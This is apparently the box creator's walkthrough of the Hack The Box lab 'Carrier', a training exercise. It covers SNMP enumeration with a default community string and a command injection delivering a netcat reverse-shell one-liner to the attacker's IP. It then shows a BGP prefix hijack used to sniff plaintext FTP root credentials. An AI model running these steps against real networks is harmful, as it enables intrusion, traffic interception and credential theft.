Carrier - Hack The Box
I had the idea for creating Carrier after competing at the NorthSec CTF last year where there was a networking track that required the players to gain access to various routers in the network. I thought of re-using the same concept but add a MITM twist to it with BGP prefix hijacking. My initial version was much more complex and had DNS response poisoning in it. I eventually scaled it down because one part required using Scapy to craft packets from one of the container and I wasn’t sure if it’d work reliably with hundreds of people on the EU-Free server. I also didn’t want to lock people into using a specific tool or library from the container so I scrapped that part of Carrier.
I tried to make the box somewhat realistic. It simulates some kind of network management & ticketing system written in PHP. There is an online PDF manual that contains the description of some of the error codes displayed on the main page. Like many network devices, it contains a default SNMP community string public that allow users to query MIBs from the device, including the serial number used to log into the system. From there, there’s a trivial command injection that allow access to one of the ISP router.
For the priv esc, I wanted to do something different so I used LXC containers to run 3 different routers, each simulating a different ISP with its own autonomous system number. Normally, ISPs should have policies in place to restrict what routes can be sent from a neighboring ISP. In this case, no such policies are configured and we can inject any route we want from AS100 where we have a foothold. To get the root flag, we need to sniff the FTP credentials of a user connecting to a remote server in AS300. I put a hint for the server IP in the ticket section of the website so people would have an idea what to do.
The “intended solution” for this box was to inject a better route in the BGP table to redirect traffic through the R1 router where we could run a tcpdump capture and get the credentials. There’s a couple of ways to do that but injecting a more specific route is probably the simplest solution. We can’t just inject the more specific route and intercept the traffic because that same route is re-advertised from AS200 to AS300 and the later will insert the more specific route in its RIB. Even though AS300 is directly connect to 10.120.15.10, it won’t use the /24 from the local interface but instead prefer the more specific route coming from AS200 and cause the packets to loop between the two routers.
The BGP routing protocol defines various “well-known” community attributes that must be supported by a BGP implementation. In this case, what we want to do is tell AS200 to send traffic to us but also tell it not to re-advertise the more specific route down to AS300. RFC1997 defines some of the standard attributes such as:
NO_EXPORT (0xFFFFFF01)
    All routes received carrying a communities attribute
    containing this value MUST NOT be advertised outside a BGP
    confederation boundary (a stand-alone autonomous system that
    is not part of a confederation should be considered a
    confederation itself).
Using a route-map in the quagga’s Cisco-like CLI (vtysh), we can “tag” the routes sent to AS200 with the no-export policy and prevent the upstream router from re-advertising the route elsewhere. We also need to filter out that same route towards AS300 because we don’t want AS300 to insert the /25 route in its RIB.
I think most people solved the box the easy way (nothing wrong with that) by changing the IP address of one of the interface on the R1 container and impersonate the FTP server to catch the connection from the FTP client and get the credentials. That further reinforces the point that not only is crypto important but verifying the identity of the server also is. Using only BGP route manipulation, it is possible to intercept the FTP session without changing any IP on the container.
Quick summary
- The
/docdirectory on the webserver has indexing enabled and contains documentation for the error codes on the login page - SNMP is configuration with the default
publiccommunity string that allow us to retrieve the serial number of the box - One of the error code on the main page indicates that the password hasn’t been changed and that the serial number should be used to log in
- There’s a hint on the ticket section of the webpage about an important server that we should get access to
- The diagnostic section of the web page contains a command injection vulnerability that we can use to gain RCE
- From the R1 router (container), we can perform a MITM attack by injecting a more specific route in the BGP table
- We then intercept an FTP session and recover the credentials that let us log in as root and recover
root.txt
Detailed steps
Portscan
We’ll start by the standard nmap and find that there’s only two ports open on the server.
root@violentunicorn:~# nmap -sC -sV -p- 10.10.10.105
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-12 01:46 EDT
Nmap scan report for 10.10.10.105
Host is up (0.010s latency).
Not shown: 65532 closed ports
PORT   STATE    SERVICE VERSION
21/tcp filtered ftp
22/tcp open     ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
|   256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
|_  256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
80/tcp open     http    Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.09 seconds
Web enumeration
There’s a login page for some web application (this is a monitoring/ticketing system for a fictitious ISP).
There are no default credentials or SQLi on this page.
The error codes are interesting but we don’t know what they are yet (more on that later).

Using gobuster, we find a couple of directories:
root@ragingunicorn:~# gobuster -w /usr/share/dirb/wordlists/small.txt -t 10 -u 10.10.10.105

=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.105/
[+] Threads      : 10
[+] Wordlist     : /usr/share/dirb/wordlists/small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2019/03/12 01:47:12 Starting gobuster
=====================================================
/css (Status: 301)
/debug (Status: 301)
/doc (Status: 301)
/img (Status: 301)
/js (Status: 301)
/tools (Status: 301)
=====================================================
2019/03/12 01:47:13 Finished
=====================================================
The /debug directory is just a link to phpinfo()
There’s a /tools directorry that contains a remote.php file but it doesn’t do anything because the license is expired:

Inside the /doc directory there are two files:


The diagram_for_tac.png file contains a network diagram showing 3 different BGP autonomous systems (the initial foothold is in AS100).
The error_code.pdf file contains a list of error codes:

If we cross reference the two codes from the main login page:
- We see that the license is now invalid/expired
- The default
adminaccount uses the serial number of the device (which we don’t have yet)
SNMP enumeration
By querying the box with the default public SNMP community string, we can find the serial number of the device. This type of information is often found in SNMP mibs on network devices.
root@violentunicorn:~# snmp-check 10.10.10.105
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)

[+] Try to connect to 10.10.10.105:161 using SNMPv1 and community 'public'

[*] System information:

  Host IP address               : 10.10.10.105
  Hostname                      : -
  Description                   : -
  Contact                       : -
  Location                      : -
  Uptime snmp                   : -
  Uptime system                 : -
  System date                   : -

root@violentunicorn:~# snmpwalk -v1 -c public 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
The serial number is: NET_45JDX23
We can now log in to the website using username admin and password NET_45JDX23.
Dashboard
The main dashboard page indicates that the system is in read-only mode since the license is expired.
It also indicates that the router config will be reverted every 10 minutes (this is done on purpose to make sure we don’t lose access to the box if someone messes up the router configuration).

Tickets
The tickets section contains a hint about what we need to do once we get access to the router (more on that in the next section)

Ticket #6 contains the hint:
… one of their VIP is having issues connecting by FTP to an important server in the 10.120.15.0/24 network
So it seems that there’s something important on the 10.120.15.0/24 network. The ticket indicates the user is using the unencrypted FTP protocol so we’ll be able to sniff the credentials if we can redirect traffic through the router.
Diagnostics command injection

Based on the output we see when we click on the Verify status button, we can see that it’s running ps grepped with quagga. It’s actually running the command on the r1 router since the web server builds an ssh connection to r1 first then runs the command there.
The HTML on the diagnostics page contains a base64 encoded value in the check field:

The hidden field cXVhZ2dh base64 decodes to quagga. We can control the grep parameter by modifying the check parameter in the HTTP POST request and gain code execution.
For check, we will use the ; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 4444 >/tmp/f value encoded in base64:

We then get a reverse shell using netcat:
root@violentunicorn:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.105] 48918
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@r1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@r1:~# ls
ls
test_intercept.pcap  user.txt
root@r1:~# cat user.txt
cat user.txt
5649c4...
BGP hijacking
So, there’s a user on AS200 connecting to a server on the 10.120.15.0/24 network (the server is 10.120.15.10, which is the IP address of the lxdbr1 interface on the host OS). We can’t initially see his traffic because the traffic is sent directly from AS200 to AS300 (we are on AS100).

The idea is to inject a more specific routes for the 10.120.15.0/24 network so the r2 router will send traffic to us at r1. Then once we get the traffic we’ll send it back out towards r3 because we already have a BGP route from r3 for the 10.120.15.0/24 network
There’s a small twist to this: when we send the more specific route (we can use a /25 or anything smaller than a /24), we must ensure that this route is not sent from r2 to r3 otherwise r3 will blackhole traffic towards the router since it received a more specific route. To do this, we can add the no-export BGP community to the route sent to r2, so the route won’t be re-advertised to other systems.
We can see below that the best route for the 10.120.15.0/24 network is from AS 300 (10.78.11.2):
root@r1:~# vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# show ip bgp summ
show ip bgp summ
BGP router identifier 10.255.255.1, local AS number 100
RIB entries 53, using 5936 bytes of memory
Peers 2, using 9136 bytes of memory

Neighbor        V         AS MsgRcvd MsgSent   TblVer  InQ OutQ Up/Down  State/PfxRcd
10.78.10.2      4   200       4       7        0    0    0 00:00:14       22
10.78.11.2      4   300       4      10        0    0    0 00:00:11       22

Total number of neighbors 2

r1# show ip bgp 10.120.15.0/24
show ip bgp 10.120.15.0/24
BGP routing table entry for 10.120.15.0/24
Paths: (2 available, best #1, table Default-IP-Routing-Table)
  Advertised to non peer-group peers:
  10.78.10.2
  300
    10.78.11.2 from 10.78.11.2 (10.255.255.3)
      Origin IGP, metric 0, localpref 100, valid, external, best
      Last update: Tue Jul  3 03:40:17 2018

  200 300
    10.78.10.2 from 10.78.10.2 (10.255.255.2)
      Origin IGP, localpref 100, valid, external
      Last update: Tue Jul  3 03:40:14 2018
We’ll change the route-map to add no-export to routes sent to AS200, then advertise the 10.120.15.0/25 network:
r1# conf t
r1(config)# ip prefix-list leak permit 10.120.15.0/25
r1(config)# !
r1(config)# route-map to-as200 permit 10
r1(config-route-map)# match ip address prefix-list leak
r1(config-route-map)# set community no-export
r1(config-route-map)# !
r1(config-route-map)# route-map to-as200 permit 20
r1(config-route-map)# !
r1(config-route-map)# route-map to-as300 deny 10
r1(config-route-map)# match ip address prefix-list leak
r1(config-route-map)# !
r1(config-route-map)# route-map to-as300 permit 20
r1(config-route-map)# !
r1(config-route-map)# router bgp 100
r1(config-router)# network 10.120.15.0 mask 255.255.255.128
r1(config-router)# end
r1#
After changing the route-map, we can issue a clear ip bgp * out to refresh the outbound filter policies without resetting the entire BGP adjacency. We can see now that we are sending the /25 route towards AS200:
r1# show ip bgp nei 10.78.10.2 advertised-routes
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
              i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete

   Network          Next Hop            Metric LocPrf Weight Path
*> 10.120.15.0/25   10.78.10.1               0         32768 i
Packet capture FTP session to the server 10.120.15.10
Since we have now injected a more specific route for the 10.120.15.0/24 network, AS200 will send traffic to us (AS100) when trying to reach 10.120.15.10. Then r1 will send the traffic back out eth2 towards AS300.
We can sniff the traffic using tcpdump and we see that a user logs in to 10.120.15.10 using FTP, and we can see his credentials:
root@r1:~# tcpdump -vv -s0 -ni eth2 -c 10 port 21
tcpdump: listening on eth2, link-type EN10MB (Ethernet), capture size 262144 bytes
[...]
13:53:01.528076 IP (tos 0x10, ttl 63, id 11657, offset 0, flags [DF], proto TCP (6), length 63)
    10.78.10.2.50692 > 10.120.15.10.21: Flags [P.], cksum 0x2e03 (incorrect -> 0x75af), seq 1:12
	USER root
[...]
13:53:01.528248 IP (tos 0x10, ttl 63, id 11658, offset 0, flags [DF], proto TCP (6), length 74)
    10.78.10.2.50692 > 10.120.15.10.21: Flags [P.], cksum 0x2e0e (incorrect -> 0xa290), seq 12:34
	PASS BGPtelc0rout1ng
Logging to the server with root credentials and getting the system flag
Note: We can log in directly from the HTB network to the box IP with the FTP credentials, but in this example we’ll log in from r1. We have to first enable an interactive pty so we can SSH.
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@r1:~# ssh root@10.120.15.10
root@10.120.15.10's password: BGPtelc0rout1ng

Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-24-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
[...]

root@carrier:~# ls
ls
root.txt  secretdata.txt
root@carrier:~# cat root.txt

cat root.txt
2832e...


